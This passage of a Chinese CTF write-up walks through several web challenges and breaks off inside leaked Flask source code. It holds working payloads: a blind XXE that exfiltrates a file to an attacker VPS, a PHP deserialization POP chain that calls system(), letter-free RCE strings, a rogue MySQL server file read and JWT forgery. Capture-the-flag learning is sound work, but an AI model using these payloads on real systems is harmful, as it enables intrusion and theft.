    except Exception as e:
        return f"发⽣错误: {str(e)}"

if __name__ == "__main__":
    BASE_URL = "http://challenge.ilovectf.cn:30462"
    POLLUTE_DATA = {
        "__init__" : {
            "__globals__" : {
                "dog" : "where is the flag?"
            }
        }
    }
    result = fetch_flag(BASE_URL, POLLUTE_DATA)
    print(result)
Look at the picture
考点:php伪协议
你想看什么图片都行,但只能是http协议哦~ 不要偷偷用其它的

目录扫描到www.zip
查看源码有file_get_contents的任意⽂件读取漏洞,还有黑名单限制关键词

用php://filter来进行对黑名单的绕过

官方题解当中说了,常⽤的base64和string被ban了,可以使用下面的过滤器进行绕过也ok,记下来
convert.iconv.<源编码>.<⽬标编码>
这个过滤器可以进⾏任意字符编码之间的转换
week3
查查忆
考点:无回显xxe
查一查关于XML的回忆
https://blog.csdn.net/Libra1313/article/details/149851715?spm=1001.2101.3001.10752

读取该flag文件,无回显加载外部dtd文件
正常来说在vps上放dtd文件
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///f1111llllaa44g">
<!ENTITY % code "<!ENTITY % send SYSTEM 'http://xx.xx.xx.xx/:11111?p=%file;'>">
然后对过滤词进行编码绕过
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [
    <!ENTITY % dtd SYSTEM "http://xx.xx.xx.xx/xxe.dtd">
    %dtd;%code;%send;
]>
<?xml version="1.0" encoding="UTF-7"?>
+ADwAIQ-DOCTYPE a +AFs
    +ADwAIQ-ENTITY +ACU dtd SYSTEM +ACI-http://xx.xx.xx.xx/xxe.dtd+ACIAPg
    +ACU-dtd+ADsAJQ-code+ADsAJQ-send+ADs
+AF0APg-
然后vps开启11111端口,查询口输入payload即可
nc -lvnp 11111
但是复现的是一直带外不了,也不知道为什么
魔术大杂烩
考点:PHP反序列化的POP链
给的基础知识点
"__get():在对象中调⽤⼀个不可访问的或不存在的变量时触发,和符号"&有关。"__get($key)的$key是你触发"__get()时访问的那个不存在的变量。
"__call():在对象中调⽤⼀个不存在的⽅法时⾃动调⽤这个⽅法,和符号"&有关。"__call($name,$arg)的$name和$arg是触发时调⽤的⽅法名和参数。
"__toString():当⼀个对象被当做字符串输出或使⽤时触发,能触发的关键字有echo,正则函数(会进⾏类型转换),与strtolower();,die();和md5();,sha1();等函数有关。 类似
于$this"&mimi"''nohajimi';的赋值操作也会触发。
"__invoke():当⼀个对象被作为函数调⽤时⾃动调⽤这个⽅法,和()有关。
"__wakeup():在对象被反序列化之后⾃动调⽤这个⽅法,和unserialize关键字有关。
"__destruct():对象被销毁时触发,如在脚本结束时php通常会进⾏清理,通常会触发析构函数。
"__constract():对象被创建时触发,和new关键字有关。
魔术师POP做的大杂烩,味真足~
<?php
highlight_file(__FILE__);
error_reporting(0);
class Wuhuarou{
    public $Wuhuarou;
    function __wakeup(){
        echo "Nice Wuhuarou!</br>";
        echo $this -> Wuhuarou;
    }
}
class Fentiao{
    public $Fentiao;
    public $Hongshufentiao;
    public function __toString(){
        echo "Nice Fentiao!</br>";
        return $this -> Fentiao -> Hongshufentiao;
    }
}
class Baicai{
    public $Baicai;
    public function __get($key){
        echo "Nice Baicai!</br>";
        $Baicai = $this -> Baicai;
        return $Baicai();
    }
}
class Wanzi{
    public $Wanzi;
    public function __invoke(){
        echo "Nice Wanzi!</br>";
        return $this -> Wanzi -> Xianggu();
    }
}
class Xianggu{
    public $Xianggu;
    public $Jinzhengu;
    public function __construct($Jinzhengu){
        $this -> Jinzhengu = $Jinzhengu;
    }
    public function __call($name, $arg){
        echo "Nice Xianggu!</br>";
        $this -> Xianggu -> Bailuobo = $this -> Jinzhengu;
    }
}
class Huluobo{
    public $HuLuoBo;
    public function __set($key,$arg){
        echo "Nice Huluobo!</br>";
        eval($arg);
    }
}

if (isset($_POST['eat'])){
    unserialize($_POST['eat']);
}

<?php

class Wuhuarou
{
    public $Wuhuarou;
}

class Fentiao
{
    public $Fentiao;
    public $Hongshufentiao;
}

class Baicai
{
    public $Baicai;
}

class Wanzi
{
    public $Wanzi;
}

class Xianggu
{
    public $Xianggu;
    public $Jinzhengu;

    public function __construct($Jinzhengu)
    {
        $this->Jinzhengu = $Jinzhengu;
    }
}

class Huluobo
{
    public $HuLuoBo;
}

$a = new Wuhuarou();
$a->Wuhuarou = new Fentiao();
$a->Wuhuarou->Fentiao = new Baicai();
$a->Wuhuarou->Fentiao->Baicai = new Wanzi();
$a->Wuhuarou->Fentiao->Baicai->Wanzi = new Xianggu('system("cat /flag");');
$a->Wuhuarou->Fentiao->Baicai->Wanzi->Xianggu = new Huluobo();

echo serialize($a);
Ezphp
flag就在flag.php里,童叟无欺的啦
考点:php非法参数名传参,无字母数字rce,命令执行长度限制绕过
<?php
error_reporting(0);
highlight_file(__FILE__);
$code = $_GET['c1n_y0.u g3t+fl&g?'];
if(preg_match("/[A-Za-z0-9]+/",$code)){
    die("hacker!");
}
if(strlen($code)>14){
    die("is tooooooooooooooooooo long!");
}
echo "Flag is in flag.php~~ (local).";
@eval($code);
?>
预期解
非法变量名:php版本⼩于8,如果参数中出现中括号[,中括号会被转换成下划线_,如果后⾯还有⾮法字符(. [ 空格),则不会被继续转换成下划线,符号注意url编码
c1n[y0.u%20g3t%2Bfl%26g?
https://www.qwesec.com/2024/03/noLettersOrNumbersRCE.html#%E6%80%9D%E8%B7%AF
https://blog.csdn.net/q20010619/article/details/109206728
取反加``执行命令加四字符绕过长度限制:
?c1n[y0.u%20g3t%2Bfl%26g?=$_=~%C1%9C%9E%8B;`$_`;
?c1n[y0.u%20g3t%2Bfl%26g?=`*>=`;
非预期解
在别的师傅【未知的师傅】那里学来的文件上传写入flag到txt下
run.sh
cat flag.php > 1.txt
import requests

# 上传文件同时,执行 shell
url = r"http://challenge.ilovectf.cn:30590/?c1n%5By0.u%20g3t%2Bfl%26g%3F=`.+/*/*[@-[]`;"

r = requests.post(url, files={'file': open(r"D:\强制文件上传\run.sh")})

print(r.text)
MySQL管理工具
考点:JWT伪造,MySQL任意文件读取漏洞,py-yaml反序列化


查看源码存在弱口令,登录上去发现是一个mysql连接页面,随意输入密码显示权限不足
抓包查看有Authorization,jwt形式,先尝试爆破key,然后来构造admin



伪造了admin之后,显示不能连接本地的mysql是不是就能连别的数据库,mysql任意连接,找exp来打

https://github.com/allyshka/Rogue-MySql-Server
修改端口号【也可以不改】,和读取的文件app.py,就可以在自己的vps上面启python服务,然后读的文件在mysql.log当中


为什么读app.py呢 因为识别到相应的【python-flask】了
import os
import yaml
import MySQLdb
from flask import Flask, request, jsonify, render_template, redirect
from functools import wraps

app = Flask(__name__)
app.secret_key = os.urandom(24)

def login_required(f):
    @wraps(f)
    def decorated_function(*args, **kwargs):
        token = request.headers.get('Authorization', '').replace('Bearer ', '')
        if not token or token not in ['admin', 'user']:
            return jsonify({"error": "Unauthorized"}), 401
        request.current_user = token
        return f(*args, **kwargs)
    return decorated_function

@app.route('/')
def index():
    return redirect('/login')

@app.route('/login')
def login():
    return '''
    <form action="/login" method="post">
        Username: <input type="text" name="username"><br>
        Password: <input type="password" name="password"><br>
        <input type="submit" value="Login">
    </form>
    '''

@app.route('/login', methods=['POST'])
def do_login():
    username = request.form.get('username', '')
    password = request.form.get('password', '')

    if username == 'admin' and password == os.getenv('ADMIN_PASS', 'admin123'):
        return jsonify({"token": "admin"})
    elif username == 'user' and password == 'user123':
        return jsonify({"token": "user"})
    else:
